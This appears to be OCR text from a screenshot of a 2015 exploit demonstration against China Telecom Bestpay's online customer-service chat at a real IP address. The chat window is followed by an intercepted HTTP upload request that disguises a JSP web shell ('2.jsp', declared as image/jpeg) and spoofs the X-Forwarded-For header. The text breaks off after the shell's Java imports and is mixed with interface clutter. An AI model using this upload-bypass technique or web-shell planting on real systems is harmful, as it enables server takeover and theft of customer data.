 天翼电子商务公司客服系统
180.166.69.84:8886/zhij/imsystem/im/im_client.jsp?queueId=1
天翼电子商务客服系统(在线客服)
温馨提示：
1、伙伴们，为了提高您的账户安全等级，高级实名认证是很重要的喔，安全至上，尽快完成高级实名认证~
2、第一时间了解翼支付优惠活动，来关注易信/微信公众号“ctbestpay”！(⊙o⊙)
尊敬的先生/女士您好,欢迎使用中国电信【翼支付】在线客服,已为您接入(上海) ,或选择 [其它地区]
客服小翼-松子林 说：(2015-1-31 11:09:29)
上午好，客服小翼-松子林正在为您服务，请问有什么可以帮您?
文件格式错误
你正在发送文件：(2015-1-31 11:11:12)
2.jpg
表情符号 发送文件 截图 评价
翼支付
开通交费助手，话费
98折!
翼支付
添益宝
开通流程
翼支付缴水电煤
享9折优惠
添益宝
推荐有
抢三甲再送红包
等待 180.166.69.84...
Request to http://180.166.69.84:8886
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /zhij/SendFileAction.do?action=sendFile HTTP/1.1
Host: 180.166.69.84:8886
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://180.166.69.84:8886/zhij/imsystem/im/im_client.jsp?queueId=1011&guestId=
Cookie: JSESSIONID=2C7109EB0099D43C5974F3456DA14C83
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------243621453310429
Content-Length: 89699
-----------------------------243621453310429
Content-Disposition: form-data; name="type"
-----------------------------243621453310429
Content-Disposition: form-data; name="msgDirection"
1
-----------------------------243621453310429
Content-Disposition: form-data; name="msgType"
3
-----------------------------243621453310429
Content-Disposition: form-data; name="sessionId"
f0c213b0c062b0d3f9e431bd6a882727
-----------------------------243621453310429
Content-Disposition: form-data; name="files"; filename="2.jsp"
Content-Type: image/jpeg
锘<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.nio.charset.*"%>